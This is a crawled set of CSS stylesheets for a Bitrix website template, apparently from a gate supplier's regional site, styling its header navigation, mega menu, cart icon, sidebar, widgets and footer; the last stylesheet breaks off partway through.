/*Header Banner*/
@media (max-width: 1199px) {
  header img.header-banner {
    margin-bottom: 20px; } }

/*Navbar Toggle*/
header .navbar-default .navbar-toggle {
  position: relative;
  width: 100%;
  line-height: 24px;
  margin-top: 15px;
  margin-bottom: 0;
  border-color: #ebebeb;
  overflow: hidden; }

header.color .navbar-default .navbar-toggle {
  color: #fff;
  background-color: #0084c9; }

header.color .navbar-default .navbar-toggle:hover {
  background-color: #006396; }

header .full-width-menu {
  float: left;
  font-size: 18px;
  margin-right: 10px; }

header .navbar-default .navbar-toggle .icon-toggle {
  position: absolute;
  top: 15px;
  right: 10px;
  float: right;
  width: 25px;
  height: 1px;
  margin: 2px 0 7px;
  font-size: 19px; }

header.color .navbar-default .navbar-toggle .icon-toggle .icon-bar {
  background-color: #fff; }

header .navbar-default .navbar-toggle .icon-toggle:last-child {
  margin-bottom: 0; }

header .navbar-default .navbar-toggle:focus,
header .navbar-default .navbar-toggle:hover,
header .navbar-toggle {
  padding: 12px 25px; }

@media (max-width: 768px) {
  header .navbar-default .navbar-toggle {
    margin: 25px 0 0; }
  header .navbar-responsive-collapse .container {
    padding-right: 0;
    padding-left: 1px; } }

/*Navbar Collapse*/
header .navbar-collapse {
  padding: 0;
  border-top: none;
  position: relative; }

/*Navbar Menu*/
header .navbar-default .navbar-nav li.open > a > span > i:before {
  content: "\2212"; }

header .navbar-default .navbar-nav li > a {
  padding: 7px 25px;
  color: #585f69;
  text-decoration: none; }
  header .navbar-default .navbar-nav li > a > span {
    position: absolute;
    top: 0;
    right: 0;
    display: inline-block;
    width: 40px;
    height: 35px; }
    header .navbar-default .navbar-nav li > a > span > i {
      position: relative;
      top: 8px;
      left: 6px;
      display: inline-block;
      font-family: FontAwesome;
      font-style: normal;
      font-weight: normal;
      font-size: 24px;
      line-height: 16px;
      vertical-align: -15%; }
      header .navbar-default .navbar-nav li > a > span > i:before {
        content: "\2b"; }

header .navbar-default .navbar-nav > .active > a {
  color: #0084c9; }

@media (min-width: 768px) {
  .navbar-nav.navbar-right:last-child {
    margin-right: 0; } }

/*Responsive Navbar*/
@media (max-width: 991px) {
  /*Responsive code for max-width: $screen-md-max*/
  header .navbar-header {
    float: none; }
  header .navbar-toggle {
    display: block; }
  header .navbar-collapse.collapse {
    display: none !important; }
  header .navbar-collapse.collapse.in {
    display: block !important; }
  header .navbar-nav {
    margin: 0;
    float: none !important;
    border-left: 1px solid #eee;
    border-right: 1px solid #eee; }
  header .navbar-nav.navbar-border-bottom {
    padding-bottom: 5px;
    border-bottom: 1px solid #eee; }
  header .navbar-nav > li {
    float: none; }
  header .navbar-nav > li > a {
    padding-top: 30px;
    padding-bottom: 40px; }
  /*Dropdown Menu Slide Down Effect*/
  header .navbar-nav .open .dropdown-menu {
    border: 0;
    float: none;
    width: auto;
    margin-top: 0;
    padding-top: 0;
    padding-bottom: 0;
    position: static;
    box-shadow: none;
    background-color: #f3f3f3; }
  header .navbar-nav .open .dropdown-menu .dropdown-header,
  header .navbar-nav .open .dropdown-menu > li > a {
    padding: 8px 25px; }
  header .navbar-nav .open .dropdown-menu > li > a {
    line-height: 28px; }
  header .navbar-nav .open .dropdown-menu > li > a:focus,
  header .navbar-nav .open .dropdown-menu > li > a:hover {
    background-image: none; }
  header .navbar-default .dropdown-menu.no-bottom-space {
    padding-bottom: 0; }
  header .navbar-default .navbar-nav > li > a {
    padding: 8px 25px;
    line-height: 28px; }
  header .navbar-default .navbar-nav > li a {
    border-bottom: solid 1px #ebebeb; }
  header .navbar-default .navbar-nav > li > a:focus {
    background: none; }
  header .navbar-default .navbar-nav > .active > a,
  header .navbar-default .navbar-nav > .active > a:focus,
  header .navbar-default .navbar-nav > .active > a:hover {
    background: inherit; } }

@media (min-width: 992px) {
  header {
    border-bottom: none;
    border-bottom: 2px solid #0084c9; }
  header .navbar-default .navbar-collapse {
    border-top: 1px solid #ebebeb; }
  /*Navbar Nav*/
  header .navbar-default .navbar-nav > li {
    margin-left: -1px;
    border-left: 1px solid #eee;
    border-right: 1px solid #eee; }
  header .navbar-default .navbar-nav > li.no-border,
  header .navbar-default .navbar-nav > li.no-border:first-child {
    border-left: none;
    border-right: none; }
  header .navbar-default .navbar-nav > li > a,
  header .navbar-default .navbar-nav > li > a:focus {
    border-top: solid 2px transparent; }
  header .navbar-default .navbar-nav > li > a:hover {
    background-color: #ebebeb; }
  header .navbar-default .navbar-nav > .active > a {
    background-color: inherit; }
  header .navbar-default .navbar-nav > li:hover > a {
    background-color: #ebebeb; }
  /*Dropdown Menu*/
  header .dropdown-menu {
    padding: 4px 0 0;
    border: none;
    min-width: 200px;
    border-radius: 0;
    z-index: 9999 !important;
    background-color: transparent;
    border-bottom: solid 2px #0084c9;
    border-top: solid 1px transparent;
    -webkit-box-shadow: none;
    box-shadow: none; }
  header .dropdown-menu li {
    background-color: #fff; }
  header .dropdown-menu li a {
    padding: 6px 15px;
    border-top: 1px solid #ebebeb; }
  header .dropdown-menu > .active > a,
  header .dropdown-menu > .active > a:focus header .dropdown-menu .active > a,
  header .dropdown-menu > .active > a:hover,
  header .dropdown-menu li > a:hover {
    color: #585f69;
    filter: none !important;
    background: #ebebeb;
    -webkit-transition: all 0.1s ease-in-out;
    -moz-transition: all 0.1s ease-in-out;
    -o-transition: all 0.1s ease-in-out;
    transition: all 0.1s ease-in-out; }
  header .dropdown-menu li > a:focus {
    background: none;
    filter: none !important; }
  header .navbar-nav > li.dropdown:hover > .dropdown-menu {
    display: block; }
  header .open > .dropdown-menu {
    display: none; }
  /*Search*/
  header .navbar .search-open {
    width: 330px; } }

/*Dropdown Submenu for BS3
------------------------------------*/
header .dropdown-submenu {
  position: relative; }

header .navbar ul > li {
  position: relative; }

header.color .navbar ul > li {
  background-color: #0084c9; }

header .navbar ul > li:before {
  content: none;
  position: static;
  top: 0;
  left: 0;
  font-size: 0; }

header .dropdown-submenu > a:after {
  top: 5px;
  right: 9px;
  font-size: 18px;
  content: "\f105";
  position: absolute;
  font-weight: normal;
  display: inline-block;
  font-family: 'FontAwesome'; }

@media (max-width: 992px) {
  header .dropdown-submenu > a:after {
    content: " "; } }

header .dropdown-submenu > .dropdown-menu {
  top: 0;
  left: 100%;
  margin-top: -4px;
  margin-left: 0; }

/*Submenu comes from LEFT side*/
header .dropdown-submenu > .dropdown-menu.submenu-left {
  left: -100%; }

header .dropdown-submenu.pull-left {
  float: none; }

header .dropdown-submenu.pull-left > .dropdown-menu {
  left: -100%;
  margin-left: 10px; }

header .dropdown-menu li [class*=" fa-"],
header .dropdown-menu li [class^="fa-"] {
  left: -3px;
  width: 1.25em;
  margin-right: 1px;
  position: relative;
  text-align: center;
  display: inline-block; }

header .dropdown-menu li [class*=" fa-"].fa-lg,
header .dropdown-menu li [class^="fa-"].fa-lg {
  /* increased font size for fa-lg */
  width: 1.5625em; }

/*Search Box
------------------------------------*/
header .navbar .nav > li > .search {
  color: #b8b8b8;
  cursor: pointer;
  min-width: 35px;
  font-size: 13px;
  text-align: center;
  padding: 12px 3px 10px;
  display: inline-block;
  background-color: #ebebeb; }

header .navbar .nav > li > .search.lupa:before {
  content: '\f002'; }

header .navbar .nav > li > .search.remove:before {
  content: '\f00d'; }

header .navbar .nav > li > .search:hover {
  color: #0084c9; }

header .navbar .search-open {
  right: 0;
  top: 42px;
  display: none;
  padding: 10px;
  position: absolute;
  border: solid 1px #ebebeb;
  border-bottom: 2px solid #0084c9;
  background-color: #fff; }

header .navbar .search-open form {
  margin: 0; }

@media (min-width: 768px) and (max-width: 1199px) {
  header .navbar > .container .navbar-brand,
  header .navbar > .container-fluid .navbar-brand {
    margin-left: -10px; }
  header .navbar-toggle {
    margin-right: 0; } }

@media (max-width: 991px) {
  header .navbar .search-open {
    width: 92%; }
  header .navbar .nav > li > .search:hover {
    color: #202020 !important; }
  header .navbar .search-open {
    top: 5px;
    padding: 0;
    left: 48px;
    border-top: none;
    box-shadow: none;
    background: none;
    margin-right: 10px; } }

@media (min-width: 992px) {
  html .main-menu-nav.nav .open > a,
  html .main-menu-nav.nav .open > a:focus,
  html .main-menu-nav.nav .open > a:hover {
    border-top: none; } }

@media (max-width: 991px) {
  html .main-menu-nav.nav .open > a,
  html .main-menu-nav.nav .open > a:focus,
  html .main-menu-nav.nav .open > a:hover {
    border-color: #ebebeb; } }

/*Mega Menu
------------------------------------*/
header .mega-menu .collapse,
header .mega-menu .dropdown,
header .mega-menu .dropup,
header .mega-menu .nav {
  position: static; }

header .mega-menu .collapse {
  overflow-y: visible; }

header .mega-menu .container,
header .mega-menu .navbar-inner {
  position: relative; }

header .mega-menu .dropdown-menu {
  left: auto; }

header .mega-menu .dropdown-menu > li {
  display: block;
  height: auto; }

header .mega-menu .dropdown-submenu .dropdown-menu {
  left: 100%; }

header .mega-menu .nav.pull-right .dropdown-menu {
  right: 0; }

header .mega-menu .mega-menu-content {
  *zoom: 1;
  padding: 0; }

header .mega-menu .mega-menu-content:after,
header .mega-menu .mega-menu-content:before {
  content: "";
  display: table;
  line-height: 0; }

header .mega-menu .mega-menu-content:after {
  clear: both; }

header .mega-menu.navbar .nav > li > .dropdown-menu:after,
header .mega-menu.navbar .nav > li > .dropdown-menu:before {
  display: none; }

header .mega-menu .dropdown.mega-menu-fullwidth .dropdown-menu {
  left: 0;
  right: 0;
  overflow: hidden; }

@media (min-width: 992px) {
  header .mega-menu .dropdown.mega-menu-fullwidth .dropdown-menu {
    margin: 0 15px; } }

/*Equal Height Lists*/
@media (min-width: 992px) {
  header .mega-menu .equal-height {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    /*-webkit-flex-wrap: wrap;
	    -ms-flex-wrap: wrap;
	    flex-wrap: wrap;*/ }
  header .mega-menu .equal-height-in {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex; } }

/*Mega Menu Style Effect*/
header .mega-menu .equal-height-list h3 {
  font-size: 15px;
  font-weight: 400;
  padding: 0 10px 0 13px;
  text-transform: uppercase; }

/*Space for only Big Resolution*/
@media (min-width: 992px) {
  header .mega-menu .big-screen-space {
    margin-bottom: 20px; } }

/*Mega Menu Content*/
@media (min-width: 992px) {
  header .mega-menu .equal-height-in {
    padding: 20px 0;
    border-left: 1px solid #eee; }
  header .dropdown-submenu:hover > .dropdown-menu {
    display: block; }
  header .mega-menu .equal-height-in:first-child {
    border-left: none;
    margin-left: -1px; }
  header .mega-menu .equal-height-list {
    width: 100%; }
  header .mega-menu .equal-height-list li a {
    display: block;
    position: relative;
    border-bottom: none;
    padding: 5px 10px 5px 15px; }
  header .mega-menu .equal-height-list a:hover {
    text-decoration: none; }
  /*Dropdown Arrow Icons*/
  header .mega-menu .mega-menu-fullwidth li a {
    padding: 5px 10px 5px 30px; }
  header .mega-menu .mega-menu-fullwidth li a:after {
    top: 7px;
    left: 15px;
    font-size: 11px;
    content: "\f105";
    position: absolute;
    font-weight: normal;
    display: inline-block;
    font-family: FontAwesome; }
  /*Dropdown Arrow Icons Disable class*/
  header .mega-menu .mega-menu-fullwidth .disable-icons li a {
    padding: 5px 10px 5px 15px; }
  header .mega-menu .mega-menu-fullwidth .disable-icons li a:after {
    display: none; } }

/*Space Effect inside the container to avoid scroll bar*/
@media (max-width: 1199px) {
  header .mega-menu .equal-height {
    margin-right: 0; }
  header .mega-menu .equal-height-in {
    padding-right: 0; } }

/*Equal Hight List Style*/
@media (max-width: 1199px) {
  header .mega-menu .dropdown.mega-menu-fullwidth .dropdown-menu {
    width: auto; }
  header .mega-menu .equal-height-in,
  header .mega-menu .equal-height-list {
    display: block; }
  header .mega-menu .mega-menu-fullwidth .dropdown-menu > li > ul {
    display: block; }
  /*Equal Height List Style*/
  header .mega-menu .equal-height-list h3 {
    color: #333;
    margin: 0 0 5px;
    font-size: 13px;
    font-weight: 400;
    padding: 6px 25px 5px;
    border-bottom: solid 1px #eee; }
  header .mega-menu .equal-height-list li {
    margin-left: 15px; }
  header .mega-menu .equal-height-list li a {
    color: #687074;
    display: block;
    font-size: 13px;
    font-weight: 400;
    padding: 6px 25px;
    border-bottom: solid 1px #eee; }
  header .mega-menu .equal-height-list > .active > a,
  header .mega-menu .equal-height-list > .active > a:focus,
  header .mega-menu .equal-height-list > .active > a:hover,
  header .mega-menu .equal-height-list > h3.active {
    color: #555;
    background-color: #e7e7e7; }
  header .mega-menu .equal-height-list li a:hover {
    color: #333;
    text-decoration: none; } }

/* header style2 version styles */
header.style2 {
  border-bottom: 2px solid #0084c9; }

header.style2 > .navbar > .container .navbar-header .col-cart {
  position: relative;
  padding-right: 10px;
  top: 1px; }
  @media (min-width: 768px) {
    header.style2 > .navbar > .container .navbar-header .col-cart {
      top: 0; } }
  @media (min-width: 992px) {
    header.style2 > .navbar > .container .navbar-header .col-cart {
      padding-right: 0;
      margin-left: 0;
      top: 7px; } }

header.style2 .row:first-child > .col .box {
  vertical-align: inherit; }

header.style2 .navbar-responsive-collapse .container {
  padding-left: 0; }

header.style2 .navbar-header .container {
  width: 100%;
  padding-right: 0;
  float: right; }

header.style2 .navbar-default .navbar-collapse {
  border-bottom: 1px solid #ebebeb;
  margin-top: 26px; }

header.style2 .navbar-right {
  max-width: 35px; }

header.style2 .navbar-nav.navbar-right:last-child {
  position: absolute;
  right: 0; }

header.style2 .container > .navbar-header {
  width: 100%; }

header.style2 .navbar-header > .row > .col .box {
  width: 100%; }

header.style2 .navbar .nav > li > .search {
  margin: 0; }

header .navbar-nav {
  margin-top: 0; }

@media (min-width: 992px) {
  header.color .navbar-default .navbar-nav {
    background-color: #0084c9; }
    header.color .navbar-default .navbar-nav li.active {
      background-color: #006396; }
      header.color .navbar-default .navbar-nav li.active > a {
        background-color: #006396; }
    header.color .navbar-default .navbar-nav li:hover {
      background-color: #ebebeb; }
      header.color .navbar-default .navbar-nav li:hover > a {
        color: #585f69;
        background-color: #ebebeb; }
    header.color .navbar-default .navbar-nav li > a {
      color: #fff; }
    header.color .navbar-default .navbar-nav .search-btn {
      border-color: #fff; }
  header .navbar-collapse {
    border-top: 0;
    border-bottom: 0; } }

@media (max-width: 991px) {
  header.color .navbar-default .navbar-nav,
  header.color .navbar-default .navbar-nav .open {
    background-color: #0084c9; }
    header.color .navbar-default .navbar-nav li.active, header.color .navbar-default .navbar-nav li.open,
    header.color .navbar-default .navbar-nav .open li.active,
    header.color .navbar-default .navbar-nav .open li.open {
      background-color: #006396; }
      header.color .navbar-default .navbar-nav li.active > a, header.color .navbar-default .navbar-nav li.open > a,
      header.color .navbar-default .navbar-nav .open li.active > a,
      header.color .navbar-default .navbar-nav .open li.open > a {
        color: #fff;
        background-color: #006396; }
    header.color .navbar-default .navbar-nav li:hover,
    header.color .navbar-default .navbar-nav .open li:hover {
      background-color: #006396; }
      header.color .navbar-default .navbar-nav li:hover > a,
      header.color .navbar-default .navbar-nav .open li:hover > a {
        color: #fff;
        background-color: #006396; }
    header.color .navbar-default .navbar-nav li > a,
    header.color .navbar-default .navbar-nav .open li > a {
      color: #fff; }
    header.color .navbar-default .navbar-nav .dropdown-menu li > a,
    header.color .navbar-default .navbar-nav .dropdown-menu li.active > a,
    header.color .navbar-default .navbar-nav .open .dropdown-menu li > a,
    header.color .navbar-default .navbar-nav .open .dropdown-menu li.active > a {
      color: #fff;
      background-color: #0084c9; }
      header.color .navbar-default .navbar-nav .dropdown-menu li > a:focus, header.color .navbar-default .navbar-nav .dropdown-menu li > a:hover,
      header.color .navbar-default .navbar-nav .dropdown-menu li.active > a:focus,
      header.color .navbar-default .navbar-nav .dropdown-menu li.active > a:hover,
      header.color .navbar-default .navbar-nav .open .dropdown-menu li > a:focus,
      header.color .navbar-default .navbar-nav .open .dropdown-menu li > a:hover,
      header.color .navbar-default .navbar-nav .open .dropdown-menu li.active > a:focus,
      header.color .navbar-default .navbar-nav .open .dropdown-menu li.active > a:hover {
        color: #fff;
        background-color: #006396; }
    header.color .navbar-default .navbar-nav .dropdown-menu li.open > a,
    header.color .navbar-default .navbar-nav .dropdown-menu li.active.open > a,
    header.color .navbar-default .navbar-nav .open .dropdown-menu li.open > a,
    header.color .navbar-default .navbar-nav .open .dropdown-menu li.active.open > a {
      background-color: #006396; }
    header.color .navbar-default .navbar-nav .search-btn,
    header.color .navbar-default .navbar-nav .open .search-btn {
      border-color: #fff; }
  header .navbar-default .navbar-nav .dropdown-menu li > a,
  header .navbar-default .navbar-nav .dropdown-menu li.active > a,
  header .navbar-default .navbar-nav .open .dropdown-menu li > a,
  header .navbar-default .navbar-nav .open .dropdown-menu li.active > a {
    color: #585f69;
    background-color: #eee; }
    header .navbar-default .navbar-nav .dropdown-menu li > a:focus, header .navbar-default .navbar-nav .dropdown-menu li > a:hover,
    header .navbar-default .navbar-nav .dropdown-menu li.active > a:focus,
    header .navbar-default .navbar-nav .dropdown-menu li.active > a:hover,
    header .navbar-default .navbar-nav .open .dropdown-menu li > a:focus,
    header .navbar-default .navbar-nav .open .dropdown-menu li > a:hover,
    header .navbar-default .navbar-nav .open .dropdown-menu li.active > a:focus,
    header .navbar-default .navbar-nav .open .dropdown-menu li.active > a:hover {
      color: #585f69;
      background-color: #ebebeb; }
  header .navbar-default .navbar-nav .open,
  header .navbar-default .navbar-nav .open > a,
  header .navbar-default .navbar-nav .open > a:focus {
    color: #0084c9; }
  header .navbar-default .navbar-nav .open .dropdown-menu > li > a {
    padding-left: 40px; }
  header .navbar-default .navbar-nav .open .dropdown-menu > li > ul > li > a {
    padding-left: 55px; }
  header .navbar-default .navbar-nav .open .dropdown-menu > li > ul > li > ul > li > a {
    padding-left: 70px; }
  header .navbar-default .navbar-nav .open .dropdown-menu.open .dropdown-menu {
    display: block; } }

@media (min-width: 991px) {
  header .mega-menu .collapse,
  header .mega-menu .dropdown,
  header .mega-menu .dropup,
  header .mega-menu .nav {
    position: static;
    height: 35px; }
  header .navbar-nav.navbar-right:last-child {
    position: absolute;
    right: 15px; }
  .nav.main-menu-nav .other {
    float: right;
    display: block;
    border-left: none; }
  .nav.main-menu-nav .other > a {
    text-align: center; }
  .nav.main-menu-nav {
    padding-right: 36px;
    width: 100%; }
  header.no-border .collapse.navbar-collapse.navbar-responsive-collapse,
  header.no-border .nav.navbar-nav.main-menu-nav li.lvl1,
  header.no-border .nav.navbar-nav.main-menu-nav li.other {
    border: none; } }

@media (max-width: 991px) {
  .nav.main-menu-nav .other {
    display: none; }
  header.style2 .navbar-default .navbar-collapse {
    margin-top: 0; } }

/* logo */
.logo a {
  display: table;
  table-layout: fixed;
  width: 100%; }

.logo img {
  display: table-cell; }

.logo .m {
  position: relative;
  display: table-cell;
  width: 42px;
  margin-top: 5px;
  margin-right: 5px; }
  .logo .m .p {
    position: relative;
    display: inline-block;
    width: 0;
    height: 0;
    border: 18px solid transparent; }
    .logo .m .p > div {
      position: absolute;
      display: inline-block;
      width: 0;
      height: 0;
      border: 16px solid transparent; }
  .logo .m .m1 {
    border-bottom-color: #0084c9;
    border-top: 0;
    border-left: 0;
    border-bottom-width: 39px; }
    .logo .m .m1 > div {
      top: 3px;
      left: 1px;
      border-bottom-color: #fff;
      border-top: 0;
      border-left: 0;
      border-bottom-width: 36px; }
  .logo .m .m2 {
    border-right-color: #0084c9;
    border-left: 0;
    border-bottom: 0;
    border-top-width: 39px; }
    .logo .m .m2 > div {
      bottom: 0;
      left: 1px;
      border-right-color: #fff;
      border-left: 0;
      border-bottom: 0;
      border-top-width: 35px; }

/* Cart in head */
.b-headcart {
  position: relative;
  top: 15px;
  float: right;
  margin-right: 10px; }
  .b-headcart .b-headcart__icon {
    position: relative;
    line-height: 1.38462;
    display: inline-block; }
  .b-headcart .b-headcart__icon svg {
    width: 33px;
    height: 30px;
    display: inline-block;
    vertical-align: middle;
    fill: #0084c9; }
  .b-headcart .b-headcart__empty,
  .b-headcart .b-headcart__t {
    display: none; }
  .b-headcart .b-headcart__count {
    position: absolute;
    background: #ebebeb;
    right: -15px;
    top: -10px;
    width: 30px;
    height: 30px;
    border-radius: 50%;
    display: inline;
    line-height: 30px;
    text-align: center; }
  @media (min-width: 992px) {
    header.style4 .b-headcart {
      top: 0;
      float: none;
      display: block;
      text-align: right;
      margin-right: 0;
      line-height: 0; }
    header.style2 .b-headcart {
      top: -2px;
      float: none; }
    header.style4 .b-headcart .b-headcart__empty,
    header.style4 .b-headcart .b-headcart__t {
      display: inline; }
    header.style4 .b-headcart .b-headcart__empty ~ .b-headcart__count {
      display: none; }
    header.style4 .b-headcart .b-headcart__icon svg {
      width: 17px;
      height: 17px;
      fill: #fff;
      vertical-align: top;
      margin-left: -7px;
      margin-right: 3px; }
    header.style4 .b-headcart .b-headcart__link {
      display: inline-block;
      margin-bottom: 0;
      font-weight: normal;
      text-align: center;
      vertical-align: middle;
      touch-action: manipulation;
      cursor: pointer;
      background-image: none;
      border: 1px solid transparent;
      white-space: nowrap;
      padding: 7px 14px;
      font-size: 14px;
      line-height: 1.38462;
      border-radius: 0px;
      color: #fff;
      background-color: #0084c9;
      border-color: #0084c9;
      min-width: 175px; }
      header.style4 .b-headcart .b-headcart__link:hover, header.style4 .b-headcart .b-headcart__link:focus, header.style4 .b-headcart .b-headcart__link.focus, header.style4 .b-headcart .b-headcart__link:active, header.style4 .b-headcart .b-headcart__link.active,
      .open > header.style4 .b-headcart .b-headcart__link.dropdown-toggle {
        color: #fff;
        background-color: #006396;
        border-color: #005c8c; }
      header.style4 .b-headcart .b-headcart__link:active, header.style4 .b-headcart .b-headcart__link.active,
      .open > header.style4 .b-headcart .b-headcart__link.dropdown-toggle {
        background-image: none; }
      header.style4 .b-headcart .b-headcart__link.disabled, header.style4 .b-headcart .b-headcart__link.disabled:hover, header.style4 .b-headcart .b-headcart__link.disabled:focus, header.style4 .b-headcart .b-headcart__link.disabled.focus, header.style4 .b-headcart .b-headcart__link.disabled:active, header.style4 .b-headcart .b-headcart__link.disabled.active, header.style4 .b-headcart .b-headcart__link[disabled], header.style4 .b-headcart .b-headcart__link[disabled]:hover, header.style4 .b-headcart .b-headcart__link[disabled]:focus, header.style4 .b-headcart .b-headcart__link[disabled].focus, header.style4 .b-headcart .b-headcart__link[disabled]:active, header.style4 .b-headcart .b-headcart__link[disabled].active,
      fieldset[disabled] header.style4 .b-headcart .b-headcart__link,
      fieldset[disabled] header.style4 .b-headcart .b-headcart__link:hover,
      fieldset[disabled] header.style4 .b-headcart .b-headcart__link:focus,
      fieldset[disabled] header.style4 .b-headcart .b-headcart__link.focus,
      fieldset[disabled] header.style4 .b-headcart .b-headcart__link:active,
      fieldset[disabled] header.style4 .b-headcart .b-headcart__link.active {
        background-color: #0084c9;
        border-color: #0084c9; }
      header.style4 .b-headcart .b-headcart__link .badge {
        color: #0084c9;
        background-color: #fff; }
    header.style4 .b-headcart .b-headcart__count {
      position: relative;
      background: transparent;
      right: 0;
      top: 0;
      width: auto;
      height: auto;
      border-radius: none;
      line-height: 1.38462; } }

body header.style4.has-cart .buttons .btn:first-child {
  display: none; }

body header.has-cart.style4 .navbar-header .buttons-wrap {
  margin-top: -40px; }
  body header.has-cart.style4 .navbar-header .buttons-wrap > .box {
    margin-top: 43px; }

@media (min-width: 992px) and (max-width: 1200px) {
  footer .footer_logo_wrap.logo img,
  header .logo img {
    max-width: 170px;
    margin-top: 9px; } }
@media (max-width: 500px) {
  .contacts-mobile .offer-icon {
    width: 43px;
    height: 43px;
    left: -62px;
  }
}
@media (max-width: 500px) {
  .contacts-mobile .offer-icon {
    left: -52px;
  }
}
/*# sourceMappingURL=header.css.map */


--- FILE ---
content_type: text/css
request_url: https://lipetsk.vorota-group.ru/bitrix/templates/vorota/styles/sidebar.css?17195102033609
body_size: 957
content:
#sidebar {
  padding-top: 7px; }

ul.nav-sidebar {
  list-style: none;
  padding-left: 0px;
  margin-bottom: 20px;
  counter-reset: list 0;
  line-height: 1.38462; }
  ul.nav-sidebar.nav {
    border: 1px solid #eee; }
  ul.nav-sidebar li {
    display: block; }
    ul.nav-sidebar li:before {
      position: static;
      left: 0px;
      content: ''; }
    ul.nav-sidebar li.dropdown-submenu i {
      position: relative;
      display: block;
      float: left;
      width: 0px;
      height: 15px;
      font-style: normal; }
      ul.nav-sidebar li.dropdown-submenu i:before {
        position: absolute;
        top: -2px;
        left: -22px;
        font-size: 24px;
        font-weight: normal;
        color: #585f69;
        display: inline-block;
        font-family: 'FontAwesome'; }
      ul.nav-sidebar li.dropdown-submenu i:before {
        content: "\2212"; }
      ul.nav-sidebar li.dropdown-submenu i.collapsed:before {
        content: "\2b"; }
    ul.nav-sidebar li.dropdown-submenu.showed > a {
      color: #0084c9;
      background-color: #fff; }
      ul.nav-sidebar li.dropdown-submenu.showed > a:hover {
        background-color: #eee; }
    ul.nav-sidebar li.active > a {
      color: #0084c9; }
    ul.nav-sidebar li:last-child a {
      border-bottom: none; }
    ul.nav-sidebar li a {
      display: block;
      padding: 7px 25px;
      color: #585f69;
      text-decoration: none;
      margin-top: -1px;
      border-top: 1px solid #eee;
      border-bottom: 1px solid #eee; }
      ul.nav-sidebar li a:hover {
        background-color: #eee; }
  ul.nav-sidebar .dropdown-submenu > ul {
    padding-left: 0px;
    background-color: #f3f3f3; }
  ul.nav-sidebar .lvl2 > li > a {
    padding-left: 35px; }
  ul.nav-sidebar .lvl3 > li > a {
    padding-left: 45px; }
  ul.nav-sidebar .lvl4 > li > a {
    padding-left: 55px; }
  ul.nav-sidebar .lvl5 > li > a {
    padding-left: 65px; }
  ul.nav-sidebar .lvl6 > li > a {
    padding-left: 75px; }
  ul.nav-sidebar .lvl7 > li > a {
    padding-left: 85px; }
  ul.nav-sidebar .lvl8 > li > a {
    padding-left: 95px; }

.widgets a {
  display: block;
  margin-bottom: 9px;
  padding: 18px 0px;
  font-size: 14px;
  text-decoration: none;
  /* border: 1px solid #ebebeb;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -moz-transition: all 0.2s ease-in-out 0s;
  -ms-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;  */
}

.widgets a .aprimary {
  font-size: 15px !important;
}
.widgets a svg {
  height: 80px;
  left: 0;
  position: absolute;
  top: 0; 
  width: 100%; 
}
.widgets a rect {
    fill: none;
    stroke: #0695b3;
    stroke-width: 2;
    stroke-dasharray: 422, 0;
    transition: all 0.35s linear;
}

  .widgets a:hover {
    background-color: white;
    font-weight: 900;
    letter-spacing: 1px; 

    rect {
      stroke-width: 5;
      stroke-dasharray: 15, 310;
      stroke-dashoffset: 48;
      transition: all 1.35s cubic-bezier(0.19, 1, 0.22, 1);
    }
  }
  .widgets a > i {
    display: block;
    float: left;
    width: 95px;
    text-align: center;
    font-weight: normal;
    font-style: normal;
    height: auto;
    line-height: normal;
    vertical-align: baseline; }
  .widgets a > span {
    display: block;
    float: left;
    width: 142px;
    font-size: 18px; }

.widgets .widget1,
.widgets .widget3,
.widgets .widget4 {
  line-height: 41px; }

@media (max-width: 1199px) {
  .widgets a > i,
  .widgets a > span {
    float: none;
    margin: 0 auto;
    text-align: center; } }

/*# sourceMappingURL=sidebar.css.map */


--- FILE ---
content_type: text/css
request_url: https://lipetsk.vorota-group.ru/bitrix/templates/vorota/styles/footer.css?16968415202348
body_size: 681
content:
footer {
  margin-top: 30px;
  border-top: 2px solid #0084c9; }
  footer .container {
    padding-top: 18px; }
  footer .social_icons {
    margin-top: 10px; }
    footer .social_icons img {
      float: left;
      margin-right: 8px;
      margin-bottom: 4px; }
  footer .other_buttons_wrap {
    width: 60%;
    text-align: center;
    margin: 15px auto; }
    footer .other_buttons_wrap .btn {
      width: 100%;
      margin-bottom: 5px; }
  footer .footer_logo_wrap {
    max-width: 265px;
    border-bottom: 2px solid #0084c9; }
    footer .footer_logo_wrap img {
      max-width: 85%;
      max-height: 90%;
      margin-bottom: 10px; }
  footer .contacts {
    margin-top: 10px; }
    footer .contacts .phone {
      font-size: 20px; }
      footer .contacts .phone span {
        color: #0084c9; }
      footer .contacts .phone a {
        text-decoration: none; }
  footer .bottom_subs {
    margin-top: 10px; }

.footer_copyright {
  background-color: #f4f4f4;
  border-top: 1px solid #cacaca;
  width: 100%;
  margin-top: 35px;
  line-height: 60px; }
  .footer_copyright .alfa_title {
    text-align: right; }
  .footer_copyright a {
    text-decoration: none; }

@media (max-width: 1199px) {
  footer .other_buttons_wrap {
    width: 100%; } }

@media (max-width: 991px) {
  .footer_copyright {
    padding: 15px 0px;
    line-height: 20px; }
  #bx-composite-banner {
    display: inline-block;
    margin-top: 10px;
    margin-bottom: 10px; } }

@media (min-width: 992px) {
  .footer_copyright .alright {
    text-align: right; } }

@media (max-width: 767px) {
  .alfa_title {
    display: none; } }

.back-to-top {
  visibility: visible;
  bottom: 35px;
  opacity: 0.5;
  background: #444;
  width: 50px;
  height: 50px;
  position: fixed;
  z-index: 999;
  cursor: pointer;
  left: 30px;
  text-align: center;
  transition: .3s ease-out;
  display: none; }
  .back-to-top:before {
    content: "\f077";
    font-family: "FontAwesome";
    content: "\f077";
    color: #fff;
    font-size: 18px;
    line-height: 50px; }
  .back-to-top:hover {
    opacity: 1; }
  .back-to-top.is-hide {
    opacity: 0;
    transition: .3s;
    transform: translateY(-50px);
    visibility: hidden; }
  @media (min-width: 992px) {
    .back-to-top {
      display: block; } }
.back-to-top {
  display: block;
}
/*# sourceMappingURL=footer.css.map */


--- FILE ---
content_type: text/css
request_url: https://lipetsk.vorota-group.ru/bitrix/templates/vorota/template_styles.css?176362641116492
body_size: 3900
content:
.color-white {
    color: #fff;
}

.pers {
    display: block;
    clear: both;
    float: none;
    position: relative;
    padding-top: 20px;
}

.pers a {
    display: block;
    margin: 0 auto;
    width: 360px;
    border: 1px solid #FA6534;
    text-decoration: none;
    padding: 15px 20px;
    font-size: 16px;
